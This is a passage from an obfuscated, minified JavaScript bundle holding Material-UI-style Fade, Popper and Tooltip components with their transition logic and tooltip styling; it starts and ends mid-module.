_0x111745=_0x7f9d88(0x2903),_0x3af6d2=_0x7f9d88(0x83b1),_0x41a3ac=_0x7f9d88(0x946e),_0x3bb068=_0x7f9d88(0xa3df),_0x2db702=_0x7f9d88(0x17a2b),_0x59f9d4=_0x7f9d88(0x16e01),_0x46abfb=_0x7f9d88(0x54a5),_0x58b5f7=_0x7f9d88(0x15184),_0x52e9fc=_0x7f9d88(0x39a6),_0x1b6870={'entering':{'opacity':0x1},'entered':{'opacity':0x1}},_0x3bb7c9={'enter':_0x59f9d4['p0'][_0x2de2c8(0x253)],'exit':_0x59f9d4['p0']['leavingScreen']};const _0x386e7d=_0x3bb068['forwardRef'](function(_0x727243,_0x42bd67){var _0x5318db=_0x2de2c8,_0x32e432=_0x727243[_0x5318db(0x19b)],_0x2b901f=_0x727243[_0x5318db(0x263)],_0x25dade=void 0x0!==_0x2b901f&&_0x2b901f,_0x29d162=_0x727243['in'],_0x515d39=_0x727243['onEnter'],_0x59bfc4=_0x727243['onEntered'],_0x2a5ead=_0x727243['onEntering'],_0x3d4b09=_0x727243[_0x5318db(0x200)],_0x55976c=_0x727243[_0x5318db(0x194)],_0x25ee7f=_0x727243['onExiting'],_0x5a209f=_0x727243[_0x5318db(0x1fc)],_0x5c639f=_0x727243[_0x5318db(0x20a)],_0x13bee6=void 0x0===_0x5c639f?_0x2db702['Ay']:_0x5c639f,_0x555da9=_0x727243[_0x5318db(0x1ce)],_0x287cea=void 0x0===_0x555da9?_0x3bb7c9:_0x555da9,_0x354c4c=(0x0,_0x41a3ac['A'])(_0x727243,[_0x5318db(0x19b),'disableStrictModeCompat','in',_0x5318db(0x29e),_0x5318db(0x1b1),_0x5318db(0x258),'onExit',_0x5318db(0x194),'onExiting',_0x5318db(0x1fc),_0x5318db(0x20a),_0x5318db(0x1ce)]),_0x59100d=(0x0,_0x46abfb['A'])(),_0x4f618d=_0x59100d[_0x5318db(0x21f)]&&!_0x25dade,_0x4bce68=_0x3bb068[_0x5318db(0x232)](null),_0x2ee7ad=(0x0,_0x52e9fc['A'])(_0x32e432[_0x5318db(0x248)],_0x42bd67),_0x45303f=(0x0,_0x52e9fc['A'])(_0x4f618d?_0x4bce68:void 0x0,_0x2ee7ad),_0x2a7bab=function(_0x4db0ef){return function(_0x2c06a9,_0x2f04f5){var _0x380d32=a1141_0x5378;if(_0x4db0ef){var _0x4f7749=_0x4f618d?[_0x4bce68[_0x380d32(0x1f4)],_0x2c06a9]:[_0x2c06a9,_0x2f04f5],_0x27866c=(0x0,_0x3af6d2['A'])(_0x4f7749,0x2),_0x591940=_0x27866c[0x0],_0x2d10ba=_0x27866c[0x1];void 0x0===_0x2d10ba?_0x4db0ef(_0x591940):_0x4db0ef(_0x591940,_0x2d10ba);}};},_0x322c13=_0x2a7bab(_0x2a5ead),_0xd93af8=_0x2a7bab(function(_0xe0656c,_0x243df7){var _0x24b5af=_0x5318db;(0x0,_0x58b5f7['q'])(_0xe0656c);var _0x3bdc36=(0x0,_0x58b5f7['c'])({'style':_0x5a209f,'timeout':_0x287cea},{'mode':_0x24b5af(0x1ab)});_0xe0656c[_0x24b5af(0x1fc)][_0x24b5af(0x25f)]=_0x59100d['transitions']['create'](_0x24b5af(0x22b),_0x3bdc36),_0xe0656c[_0x24b5af(0x1fc)][_0x24b5af(0x220)]=_0x59100d[_0x24b5af(0x212)][_0x24b5af(0x208)](_0x24b5af(0x22b),_0x3bdc36),_0x515d39&&_0x515d39(_0xe0656c,_0x243df7);}),_0x59097b=_0x2a7bab(_0x59bfc4),_0x7dd2b0=_0x2a7bab(_0x25ee7f),_0x54f724=_0x2a7bab(function(_0x380138){var _0x22e7f8=_0x5318db,_0x591e9b=(0x0,_0x58b5f7['c'])({'style':_0x5a209f,'timeout':_0x287cea},{'mode':_0x22e7f8(0x292)});_0x380138[_0x22e7f8(0x1fc)][_0x22e7f8(0x25f)]=_0x59100d['transitions'][_0x22e7f8(0x208)](_0x22e7f8(0x22b),_0x591e9b),_0x380138[_0x22e7f8(0x1fc)][_0x22e7f8(0x220)]=_0x59100d[_0x22e7f8(0x212)]['create'](_0x22e7f8(0x22b),_0x591e9b),_0x3d4b09&&_0x3d4b09(_0x380138);}),_0x32b831=_0x2a7bab(_0x55976c);return _0x3bb068[_0x5318db(0x285)](_0x13bee6,(0x0,_0x111745['A'])({'appear':!0x0,'in':_0x29d162,'nodeRef':_0x4f618d?_0x4bce68:void 0x0,'onEnter':_0xd93af8,'onEntered':_0x59097b,'onEntering':_0x322c13,'onExit':_0x54f724,'onExited':_0x32b831,'onExiting':_0x7dd2b0,'timeout':_0x287cea},_0x354c4c),function(_0x1ccedf,_0xa2c61d){var _0x50f0db=_0x5318db;return _0x3bb068[_0x50f0db(0x291)](_0x32e432,(0x0,_0x111745['A'])({'style':(0x0,_0x111745['A'])({'opacity':0x0,'visibility':_0x50f0db(0x1ba)!==_0x1ccedf||_0x29d162?void 0x0:'hidden'},_0x1b6870[_0x1ccedf],_0x5a209f,_0x32e432[_0x50f0db(0x25c)][_0x50f0db(0x1fc)]),'ref':_0x45303f},_0xa2c61d));});});},0xe484:(_0x3dfcb,_0xb26a14,_0x1341ab)=>{var _0x5cbeab=a1141_0x469ade;_0x1341ab['d'](_0xb26a14,{'Ay':()=>_0x422aeb});var _0x23329c=_0x1341ab(0x2903),_0x10787f=_0x1341ab(0x83b1),_0x17a7bd=_0x1341ab(0x946e),_0x33cb9f=_0x1341ab(0x133c6),_0x3a8712=_0x1341ab(0xa3df),_0x596785=_0x1341ab(0x502b),_0x3929a3=_0x1341ab(0xf165),_0x5ef373=_0x1341ab(0x15cb8),_0x38030e=_0x1341ab(0x109ec),_0x57d7fd=_0x1341ab(0xe80b),_0x5ab7bd=_0x1341ab(0x7478),_0x4e5c56=_0x1341ab(0x6b9),_0x2559d7=_0x1341ab(0x11cf5),_0x42474c=_0x1341ab(0x87b1),_0x1aab84=_0x1341ab(0x159db),_0x4e7d57=_0x1341ab(0x9e4c),_0xe48715=_0x1341ab(0xfefb),_0x4b1a51=_0x1341ab(0x39a6);function _0x289601(_0x24a1e4){var _0x2680dc=a1141_0x5378;return _0x2680dc(0x1aa)==typeof _0x24a1e4?_0x24a1e4():_0x24a1e4;}var _0x2b9a0d=_0x5cbeab(0x1d3)!=typeof window?_0x3a8712['useLayoutEffect']:_0x3a8712[_0x5cbeab(0x226)],_0x2e83db={};const _0x596561=_0x3a8712[_0x5cbeab(0x28f)](function(_0x15f7b0,_0x339bc2){var _0x55512f=_0x5cbeab,_0x5c6fe3=_0x15f7b0[_0x55512f(0x236)],_0x15f2a1=_0x15f7b0[_0x55512f(0x19b)],_0x413a09=_0x15f7b0[_0x55512f(0x19e)],_0x24f73a=_0x15f7b0['disablePortal'],_0x4d9f82=void 0x0!==_0x24f73a&&_0x24f73a,_0x2e4e64=_0x15f7b0[_0x55512f(0x1ec)],_0x25ad52=void 0x0!==_0x2e4e64&&_0x2e4e64,_0x5a6c4d=_0x15f7b0[_0x55512f(0x29b)],_0x16a016=_0x15f7b0[_0x55512f(0x221)],_0x411bd4=_0x15f7b0['placement'],_0x1344b3=void 0x0===_0x411bd4?_0x55512f(0x1c3):_0x411bd4,_0xe1e734=_0x15f7b0['popperOptions'],_0x474570=void 0x0===_0xe1e734?_0x2e83db:_0xe1e734,_0x106015=_0x15f7b0[_0x55512f(0x2a6)],_0x46d5ed=_0x15f7b0[_0x55512f(0x1fc)],_0x4661af=_0x15f7b0[_0x55512f(0x220)],_0x225b35=void 0x0!==_0x4661af&&_0x4661af,_0x281b39=(0x0,_0x17a7bd['A'])(_0x15f7b0,[_0x55512f(0x236),'children','container',_0x55512f(0x1d1),_0x55512f(0x1ec),_0x55512f(0x29b),_0x55512f(0x221),'placement','popperOptions','popperRef',_0x55512f(0x1fc),_0x55512f(0x220)]),_0x424bba=_0x3a8712[_0x55512f(0x232)](null),_0x365c8d=(0x0,_0x4b1a51['A'])(_0x424bba,_0x339bc2),_0x30a2c9=_0x3a8712[_0x55512f(0x232)](null),_0x42a4f6=(0x0,_0x4b1a51['A'])(_0x30a2c9,_0x106015),_0x1ee5ef=_0x3a8712['useRef'](_0x42a4f6);_0x2b9a0d(function(){_0x1ee5ef['current']=_0x42a4f6;},[_0x42a4f6]),_0x3a8712[_0x55512f(0x1e2)](_0x106015,function(){return _0x30a2c9['current'];},[]);var _0x38291f=_0x3a8712[_0x55512f(0x256)](!0x0),_0x20874f=_0x38291f[0x0],_0x3729ac=_0x38291f[0x1],_0x32a8a0=function(_0x41c2bd,_0x19e1c6){var _0xccc424=_0x55512f;if('ltr'===(_0x19e1c6&&_0x19e1c6[_0xccc424(0x244)]||_0xccc424(0x213)))return _0x41c2bd;switch(_0x41c2bd){case _0xccc424(0x1b9):return _0xccc424(0x1cd);case _0xccc424(0x1cd):return'bottom-end';case'top-end':return _0xccc424(0x209);case _0xccc424(0x209):return _0xccc424(0x264);default:return _0x41c2bd;}}(_0x1344b3,(0x0,_0x42474c['A'])()),_0x4f12e2=_0x3a8712['useState'](_0x32a8a0),_0x4371d6=_0x4f12e2[0x0],_0x13f5b4=_0x4f12e2[0x1];_0x3a8712[_0x55512f(0x226)](function(){var _0x315435=_0x55512f;_0x30a2c9[_0x315435(0x1f4)]&&_0x30a2c9[_0x315435(0x1f4)][_0x315435(0x1b6)]();});var _0x56a134=_0x3a8712['useCallback'](function(){var _0x1bb629=_0x55512f;if(_0x424bba[_0x1bb629(0x1f4)]&&_0x5c6fe3&&_0x16a016){_0x30a2c9[_0x1bb629(0x1f4)]&&(_0x30a2c9[_0x1bb629(0x1f4)][_0x1bb629(0x2a5)](),_0x1ee5ef[_0x1bb629(0x1f4)](null));var _0x256886=function(_0x24ce04){var _0xc1648d=_0x1bb629;_0x13f5b4(_0x24ce04[_0xc1648d(0x1c0)]);},_0x22d78d=(_0x289601(_0x5c6fe3),new _0x2559d7['A'](_0x289601(_0x5c6fe3),_0x424bba['current'],(0x0,_0x23329c['A'])({'placement':_0x32a8a0},_0x474570,{'modifiers':(0x0,_0x23329c['A'])({},_0x4d9f82?{}:{'preventOverflow':{'boundariesElement':_0x1bb629(0x2a1)}},_0x5a6c4d,_0x474570[_0x1bb629(0x29b)]),'onCreate':(0x0,_0x4e7d57['A'])(_0x256886,_0x474570[_0x1bb629(0x26b)]),'onUpdate':(0x0,_0x4e7d57['A'])(_0x256886,_0x474570[_0x1bb629(0x24c)])})));_0x1ee5ef['current'](_0x22d78d);}},[_0x5c6fe3,_0x4d9f82,_0x5a6c4d,_0x16a016,_0x32a8a0,_0x474570]),_0x4d5d91=_0x3a8712[_0x55512f(0x2a8)](function(_0x477ca8){(0x0,_0xe48715['A'])(_0x365c8d,_0x477ca8),_0x56a134();},[_0x365c8d,_0x56a134]),_0x5da89d=function(){var _0x42ff7f=_0x55512f;_0x30a2c9[_0x42ff7f(0x1f4)]&&(_0x30a2c9[_0x42ff7f(0x1f4)][_0x42ff7f(0x2a5)](),_0x1ee5ef['current'](null));};if(_0x3a8712['useEffect'](function(){return function(){_0x5da89d();};},[]),_0x3a8712[_0x55512f(0x226)](function(){_0x16a016||_0x225b35||_0x5da89d();},[_0x16a016,_0x225b35]),!_0x25ad52&&!_0x16a016&&(!_0x225b35||_0x20874f))return null;var _0xf5b0dd={'placement':_0x4371d6};return _0x225b35&&(_0xf5b0dd[_0x55512f(0x1d0)]={'in':_0x16a016,'onEnter':function(){_0x3729ac(!0x1);},'onExited':function(){_0x3729ac(!0x0),_0x5da89d();}}),_0x3a8712[_0x55512f(0x285)](_0x1aab84['A'],{'disablePortal':_0x4d9f82,'container':_0x413a09},_0x3a8712[_0x55512f(0x285)](_0x55512f(0x298),(0x0,_0x23329c['A'])({'ref':_0x4d5d91,'role':_0x55512f(0x275)},_0x281b39,{'style':(0x0,_0x23329c['A'])({'position':'fixed','top':0x0,'left':0x0,'display':_0x16a016||!_0x25ad52||_0x225b35?null:'none'},_0x46d5ed)}),'function'==typeof _0x15f2a1?_0x15f2a1(_0xf5b0dd):_0x15f2a1));});var _0x3ce149=_0x1341ab(0x170ab),_0x5e7b61=_0x1341ab(0x16041),_0x54c0b5=_0x1341ab(0xf8c9),_0x272db8=_0x1341ab(0x54a5);function _0x57bfad(_0x4288ad){var _0x3fb1cc=_0x5cbeab;return Math[_0x3fb1cc(0x1ac)](0x186a0*_0x4288ad)/0x186a0;}var _0xf00f3f=!0x1,_0x2dfd03=null,_0x59f476=_0x3a8712[_0x5cbeab(0x28f)](function(_0x506aa9,_0x4fd719){var _0x5c9ace=_0x5cbeab,_0x2c6eb4=_0x506aa9[_0x5c9ace(0x1e3)],_0x1e45e7=void 0x0!==_0x2c6eb4&&_0x2c6eb4,_0x23d341=_0x506aa9[_0x5c9ace(0x19b)],_0x40ba6b=_0x506aa9['classes'],_0x154cc3=_0x506aa9[_0x5c9ace(0x1d2)],_0x2d5d83=void 0x0!==_0x154cc3&&_0x154cc3,_0x4538bb=_0x506aa9[_0x5c9ace(0x281)],_0x391f37=void 0x0!==_0x4538bb&&_0x4538bb,_0x58afd0=_0x506aa9[_0x5c9ace(0x274)],_0x24acf3=void 0x0!==_0x58afd0&&_0x58afd0,_0x4fef24=_0x506aa9[_0x5c9ace(0x266)],_0x5e3cf6=void 0x0===_0x4fef24?0x64:_0x4fef24,_0x5160d2=_0x506aa9[_0x5c9ace(0x1d7)],_0x29cec5=void 0x0===_0x5160d2?0x0:_0x5160d2,_0x1f52f3=_0x506aa9['enterTouchDelay'],_0x543d8c=void 0x0===_0x1f52f3?0x2bc:_0x1f52f3,_0x95348b=_0x506aa9['id'],_0x3d43d1=_0x506aa9[_0x5c9ace(0x1ae)],_0x523c15=void 0x0!==_0x3d43d1&&_0x3d43d1,_0x2d2229=_0x506aa9[_0x5c9ace(0x196)],_0x57911=void 0x0===_0x2d2229?0x0:_0x2d2229,_0x3bc566=_0x506aa9[_0x5c9ace(0x2a2)],_0x4d4954=void 0x0===_0x3bc566?0x5dc:_0x3bc566,_0x1c42c3=_0x506aa9[_0x5c9ace(0x1dc)],_0x37de1b=_0x506aa9[_0x5c9ace(0x1de)],_0x2df534=_0x506aa9[_0x5c9ace(0x221)],_0x55378d=_0x506aa9[_0x5c9ace(0x1c0)],_0x31b039=void 0x0===_0x55378d?_0x5c9ace(0x1c3):_0x55378d,_0x2cc9a9=_0x506aa9[_0x5c9ace(0x218)],_0x113e3d=void 0x0===_0x2cc9a9?_0x596561:_0x2cc9a9,_0xaf9c0e=_0x506aa9[_0x5c9ace(0x1b0)],_0x3676ab=_0x506aa9['title'],_0x4c6bd6=_0x506aa9[_0x5c9ace(0x20a)],_0x5d3ad4=void 0x0===_0x4c6bd6?_0x4e5c56['A']:_0x4c6bd6,_0x59c093=_0x506aa9['TransitionProps'],_0x4f06b6=(0x0,_0x17a7bd['A'])(_0x506aa9,[_0x5c9ace(0x1e3),_0x5c9ace(0x19b),_0x5c9ace(0x288),_0x5c9ace(0x1d2),_0x5c9ace(0x281),_0x5c9ace(0x274),_0x5c9ace(0x266),'enterNextDelay',_0x5c9ace(0x202),'id','interactive',_0x5c9ace(0x196),_0x5c9ace(0x2a2),_0x5c9ace(0x1dc),_0x5c9ace(0x1de),'open',_0x5c9ace(0x1c0),'PopperComponent',_0x5c9ace(0x1b0),'title',_0x5c9ace(0x20a),_0x5c9ace(0x1d0)]),_0x31c240=(0x0,_0x272db8['A'])(),_0x503d12=_0x3a8712['useState'](),_0x44b608=_0x503d12[0x0],_0x8fedca=_0x503d12[0x1],_0x21995d=_0x3a8712['useState'](null),_0xd552a1=_0x21995d[0x0],_0x3219c6=_0x21995d[0x1],_0x9fe80e=_0x3a8712[_0x5c9ace(0x232)](!0x1),_0x2cc78f=_0x3a8712[_0x5c9ace(0x232)](),_0x3a6afc=_0x3a8712[_0x5c9ace(0x232)](),_0x1d3bc6=_0x3a8712['useRef'](),_0x3456ce=_0x3a8712[_0x5c9ace(0x232)](),_0x412e43=(0x0,_0x54c0b5['A'])({'controlled':_0x2df534,'default':!0x1,'name':_0x5c9ace(0x198),'state':_0x5c9ace(0x221)}),_0x430299=(0x0,_0x10787f['A'])(_0x412e43,0x2),_0x5c6b5f=_0x430299[0x0],_0x4b7635=_0x430299[0x1],_0x5a01fd=_0x5c6b5f,_0x3545b3=(0x0,_0x3ce149['A'])(_0x95348b);_0x3a8712[_0x5c9ace(0x226)](function(){return function(){var _0x4d1cb8=a1141_0x5378;clearTimeout(_0x2cc78f[_0x4d1cb8(0x1f4)]),clearTimeout(_0x3a6afc[_0x4d1cb8(0x1f4)]),clearTimeout(_0x1d3bc6['current']),clearTimeout(_0x3456ce['current']);};},[]);var _0x21da2e=function(_0x2658ee){clearTimeout(_0x2dfd03),_0xf00f3f=!0x0,_0x4b7635(!0x0),_0x37de1b&&_0x37de1b(_0x2658ee);},_0x5c50cf=function(){var _0x5d7b0d=!(arguments['length']>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x5b34fc){var _0x2de4b1=a1141_0x5378,_0x2e1d14=_0x23d341[_0x2de4b1(0x25c)];_0x2de4b1(0x211)===_0x5b34fc[_0x2de4b1(0x295)]&&_0x2e1d14[_0x2de4b1(0x246)]&&_0x5d7b0d&&_0x2e1d14[_0x2de4b1(0x246)](_0x5b34fc),_0x9fe80e[_0x2de4b1(0x1f4)]&&'touchstart'!==_0x5b34fc[_0x2de4b1(0x295)]||(_0x44b608&&_0x44b608[_0x2de4b1(0x215)]('title'),clearTimeout(_0x3a6afc[_0x2de4b1(0x1f4)]),clearTimeout(_0x1d3bc6[_0x2de4b1(0x1f4)]),_0x5e3cf6||_0xf00f3f&&_0x29cec5?(_0x5b34fc['persist'](),_0x3a6afc['current']=setTimeout(function(){_0x21da2e(_0x5b34fc);},_0xf00f3f?_0x29cec5:_0x5e3cf6)):_0x21da2e(_0x5b34fc));};},_0x521f88=(0x0,_0x5e7b61['A'])(),_0x2e66a3=_0x521f88['isFocusVisible'],_0x1b3b13=_0x521f88[_0x5c9ace(0x29f)],_0x37b5c5=_0x521f88[_0x5c9ace(0x248)],_0x34c6b5=_0x3a8712[_0x5c9ace(0x256)](!0x1),_0x1dbb37=_0x34c6b5[0x0],_0x36a7d6=_0x34c6b5[0x1],_0x7fd5fe=function(){var _0x4821b3=_0x5c9ace,_0x53bbf2=!(arguments[_0x4821b3(0x278)]>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x173683){var _0x30d8b0=_0x4821b3;_0x44b608||_0x8fedca(_0x173683['currentTarget']),_0x2e66a3(_0x173683)&&(_0x36a7d6(!0x0),_0x5c50cf()(_0x173683));var _0x12df18=_0x23d341['props'];_0x12df18[_0x30d8b0(0x1f1)]&&_0x53bbf2&&_0x12df18[_0x30d8b0(0x1f1)](_0x173683);};},_0x11a060=function(_0x3ea4c7){var _0x4d24d3=_0x5c9ace;clearTimeout(_0x2dfd03),_0x2dfd03=setTimeout(function(){_0xf00f3f=!0x1;},0x320+_0x57911),_0x4b7635(!0x1),_0x1c42c3&&_0x1c42c3(_0x3ea4c7),clearTimeout(_0x2cc78f[_0x4d24d3(0x1f4)]),_0x2cc78f[_0x4d24d3(0x1f4)]=setTimeout(function(){var _0x1eca4e=_0x4d24d3;_0x9fe80e[_0x1eca4e(0x1f4)]=!0x1;},_0x31c240[_0x4d24d3(0x212)][_0x4d24d3(0x1a1)][_0x4d24d3(0x2a9)]);},_0x5afb8f=function(){var _0x1c27c0=_0x5c9ace,_0x1022ae=!(arguments[_0x1c27c0(0x278)]>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x3ddc24){var _0x47110d=_0x1c27c0,_0x3b0bbf=_0x23d341[_0x47110d(0x25c)];'blur'===_0x3ddc24[_0x47110d(0x295)]&&(_0x3b0bbf[_0x47110d(0x22f)]&&_0x1022ae&&_0x3b0bbf[_0x47110d(0x22f)](_0x3ddc24),_0x1dbb37&&(_0x36a7d6(!0x1),_0x1b3b13())),_0x47110d(0x19a)===_0x3ddc24[_0x47110d(0x295)]&&_0x3b0bbf[_0x47110d(0x255)]&&_0x3ddc24[_0x47110d(0x1da)]===_0x44b608&&_0x3b0bbf['onMouseLeave'](_0x3ddc24),clearTimeout(_0x3a6afc['current']),clearTimeout(_0x1d3bc6[_0x47110d(0x1f4)]),_0x3ddc24[_0x47110d(0x299)](),_0x1d3bc6['current']=setTimeout(function(){_0x11a060(_0x3ddc24);},_0x57911);};},_0x4a166e=function(_0x458661){var _0x5483b2=_0x5c9ace;_0x9fe80e[_0x5483b2(0x1f4)]=!0x0;var _0x5581d0=_0x23d341[_0x5483b2(0x25c)];_0x5581d0[_0x5483b2(0x1dd)]&&_0x5581d0[_0x5483b2(0x1dd)](_0x458661);},_0x275ff0=(0x0,_0x4b1a51['A'])(_0x8fedca,_0x4fd719),_0x13a5eb=(0x0,_0x4b1a51['A'])(_0x37b5c5,_0x275ff0),_0x5c2c04=_0x3a8712[_0x5c9ace(0x2a8)](function(_0x403cd5){var _0x50c463=_0x5c9ace;(0x0,_0xe48715['A'])(_0x13a5eb,_0x596785[_0x50c463(0x223)](_0x403cd5));},[_0x13a5eb]),_0x3b9c10=(0x0,_0x4b1a51['A'])(_0x23d341[_0x5c9ace(0x248)],_0x5c2c04);''===_0x3676ab&&(_0x5a01fd=!0x1);var _0x234a8d=!_0x5a01fd&&!_0x391f37,_0x28fdee=(0x0,_0x23329c['A'])({'aria-describedby':_0x5a01fd?_0x3545b3:null,'title':_0x234a8d&&_0x5c9ace(0x1e1)==typeof _0x3676ab?_0x3676ab:null},_0x4f06b6,_0x23d341[_0x5c9ace(0x25c)],{'className':(0x0,_0x3929a3[_0x5c9ace(0x22c)])(_0x4f06b6[_0x5c9ace(0x24d)],_0x23d341[_0x5c9ace(0x25c)]['className']),'onTouchStart':_0x4a166e,'ref':_0x3b9c10}),_0x1b2359={};_0x24acf3||(_0x28fdee[_0x5c9ace(0x1dd)]=function(_0xe7f2f5){var _0x23f06a=_0x5c9ace;_0x4a166e(_0xe7f2f5),clearTimeout(_0x1d3bc6[_0x23f06a(0x1f4)]),clearTimeout(_0x2cc78f['current']),clearTimeout(_0x3456ce[_0x23f06a(0x1f4)]),_0xe7f2f5['persist'](),_0x3456ce[_0x23f06a(0x1f4)]=setTimeout(function(){_0x5c50cf()(_0xe7f2f5);},_0x543d8c);},_0x28fdee[_0x5c9ace(0x199)]=function(_0x54298e){var _0x312ec0=_0x5c9ace;_0x23d341[_0x312ec0(0x25c)][_0x312ec0(0x199)]&&_0x23d341['props'][_0x312ec0(0x199)](_0x54298e),clearTimeout(_0x3456ce[_0x312ec0(0x1f4)]),clearTimeout(_0x1d3bc6[_0x312ec0(0x1f4)]),_0x54298e[_0x312ec0(0x299)](),_0x1d3bc6[_0x312ec0(0x1f4)]=setTimeout(function(){_0x11a060(_0x54298e);},_0x4d4954);}),_0x391f37||(_0x28fdee[_0x5c9ace(0x246)]=_0x5c50cf(),_0x28fdee[_0x5c9ace(0x255)]=_0x5afb8f(),_0x523c15&&(_0x1b2359['onMouseOver']=_0x5c50cf(!0x1),_0x1b2359[_0x5c9ace(0x255)]=_0x5afb8f(!0x1))),_0x2d5d83||(_0x28fdee[_0x5c9ace(0x1f1)]=_0x7fd5fe(),_0x28fdee['onBlur']=_0x5afb8f(),_0x523c15&&(_0x1b2359[_0x5c9ace(0x1f1)]=_0x7fd5fe(!0x1),_0x1b2359[_0x5c9ace(0x22f)]=_0x5afb8f(!0x1)));var _0x33b472=_0x3a8712[_0x5c9ace(0x2a3)](function(){return(0x0,_0x5ef373['A'])({'popperOptions':{'modifiers':{'arrow':{'enabled':Boolean(_0xd552a1),'element':_0xd552a1}}}},_0xaf9c0e);},[_0xd552a1,_0xaf9c0e]);return _0x3a8712[_0x5c9ace(0x285)](_0x3a8712[_0x5c9ace(0x206)],null,_0x3a8712[_0x5c9ace(0x291)](_0x23d341,_0x28fdee),_0x3a8712[_0x5c9ace(0x285)](_0x113e3d,(0x0,_0x23329c['A'])({'className':(0x0,_0x3929a3[_0x5c9ace(0x22c)])(_0x40ba6b[_0x5c9ace(0x1e9)],_0x523c15&&_0x40ba6b[_0x5c9ace(0x21a)],_0x1e45e7&&_0x40ba6b[_0x5c9ace(0x283)]),'placement':_0x31b039,'anchorEl':_0x44b608,'open':!!_0x44b608&&_0x5a01fd,'id':_0x28fdee['aria-describedby'],'transition':!0x0},_0x1b2359,_0x33b472),function(_0x2a4b8b){var _0x2ada8a=_0x5c9ace,_0x4a3553=_0x2a4b8b[_0x2ada8a(0x1c0)],_0x10428a=_0x2a4b8b['TransitionProps'];return _0x3a8712[_0x2ada8a(0x285)](_0x5d3ad4,(0x0,_0x23329c['A'])({'timeout':_0x31c240[_0x2ada8a(0x212)][_0x2ada8a(0x1a1)][_0x2ada8a(0x2b0)]},_0x10428a,_0x59c093),_0x3a8712[_0x2ada8a(0x285)](_0x2ada8a(0x298),{'className':(0x0,_0x3929a3['default'])(_0x40ba6b[_0x2ada8a(0x275)],_0x40ba6b[_0x2ada8a(0x26c)['concat']((0x0,_0x5ab7bd['A'])(_0x4a3553[_0x2ada8a(0x28c)]('-')[0x0]))],_0x9fe80e[_0x2ada8a(0x1f4)]&&_0x40ba6b['touch'],_0x1e45e7&&_0x40ba6b[_0x2ada8a(0x23e)])},_0x3676ab,_0x1e45e7?_0x3a8712['createElement'](_0x2ada8a(0x1f6),{'className':_0x40ba6b['arrow'],'ref':_0x3219c6}):null));}));});const _0x422aeb=(0x0,_0x57d7fd['A'])(function(_0x264c5d){var _0x27a17c=_0x5cbeab;return{'popper':{'zIndex':_0x264c5d[_0x27a17c(0x1f2)][_0x27a17c(0x275)],'pointerEvents':'none'},'popperInteractive':{'pointerEvents':_0x27a17c(0x1c8)},'popperArrow':{'&[x-placement*=\x22bottom\x22]\x20$arrow':{'top':0x0,'left':0x0,'marginTop':_0x27a17c(0x1bf),'marginLeft':0x4,'marginRight':0x4,'&::before':{'transformOrigin':_0x27a17c(0x231)}},'&[x-placement*=\x22top\x22]\x20$arrow':{'bottom':0x0,'left':0x0,'marginBottom':_0x27a17c(0x1bf),'marginLeft':0x4,'marginRight':0x4,'&::before':{'transformOrigin':'100%\x200'}},'&[x-placement*=\x22right\x22]\x20$arrow':{'left':0x0,'marginLeft':_0x27a17c(0x1bf),'height':_0x27a17c(0x1c9),'width':_0x27a17c(0x273),'marginTop':0x4,'marginBottom':0x4,'&::before':{'transformOrigin':'100%\x20100%'}},'&[x-placement*=\x22left\x22]\x20$arrow':{'right':0x0,'marginRight':_0x27a17c(0x1bf),'height':_0x27a17c(0x1c9),'width':_0x27a17c(0x273),'marginTop':0x4,'marginBottom':0x4,'&::before':{'transformOrigin':'0\x200'}}},'tooltip':{'backgroundColor':(0x0,_0x38030e['X4'])(_0x264c5d['palette']['grey'][0x2bc],0.9),'borderRadius':_0x264c5d[_0x27a17c(0x269)]['borderRadius'],'color':_0x264c5d[_0x27a17c(0x1be)][_0x27a17c(0x1fd)][_0x27a17c(0x27d)],'fontFamily':_0x264c5d[_0x27a17c(0x259)]['fontFamily'],'padding':_0x27a17c(0x19d),'fontSize':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x235)](0xa),'lineHeight':''[_0x27a17c(0x24b)](_0x57bfad(1.4),'em'),'maxWidth':0x12c,'wordWrap':'break-word','fontWeight':_0x264c5d['typography'][_0x27a17c(0x241)]},'tooltipArrow':{'position':_0x27a17c(0x1f5),'margin':'0'},'arrow':{'overflow':'hidden','position':_0x27a17c(0x20f),'width':_0x27a17c(0x1c9),'height':_0x27a17c(0x273),'boxSizing':'border-box','color':(0x0,_0x38030e['X4'])(_0x264c5d[_0x27a17c(0x1be)][_0x27a17c(0x234)][0x2bc],0.9),'&::before':{'content':'\x22\x22','margin':_0x27a17c(0x1c8),'display':_0x27a17c(0x1af),'width':_0x27a17c(0x22a),'height':_0x27a17c(0x22a),'backgroundColor':_0x27a17c(0x293),'transform':_0x27a17c(0x26a)}},'touch':{'padding':_0x27a17c(0x2aa),'fontSize':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x235)](0xe),'lineHeight':''[_0x27a17c(0x24b)](_0x57bfad(0x10/0xe),'em'),'fontWeight':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x1f8)]},'tooltipPlacementLeft':(0x0,_0x33cb9f['A'])({'transformOrigin':_0x27a17c(0x286),'margin':'0\x2024px\x20'},_0x264c5d['breakpoints']['up']('sm'),{'margin':_0x27a17c(0x249)}),'tooltipPlacementRight':(0x0,_0x33cb9f['A'])({'transformOrigin':'left\x20center','margin':_0x27a17c(0x1e8)},_0x264c5d[_0x27a17c(0x217)]['up']('sm'),{'margin':_0x27a17c(0x249)}),'tooltipPlacementTop':(0x0,_0x33cb9f['A'])({'transformOrigin':'center\x20bottom','margin':_0x27a17c(0x1ea)},_0x264c5d['breakpoints']['up']('sm'),{'margin':_0x27a17c(0x2ad)}),'tooltipPlacementBottom':(0x0,_0x33cb9f['A'])({'transformOrigin':_0x27a17c(0x1c4),'margin':_0x27a17c(0x1ea)},_0x264c5d[_0x27a17c(0x217)]['up']('sm'),{'margin':'14px\x200'})};},{'name':_0x5cbeab(0x26e),'flip':!0x1})(_0x59f476);},0x1116d:(_0x3cd703,_0x292403,_0x91a159)=>{var _0x57ab3c=a1141_0x469ade;_0x91a159['d'](_0x292403,{'A':()=>_0x5eef53});var 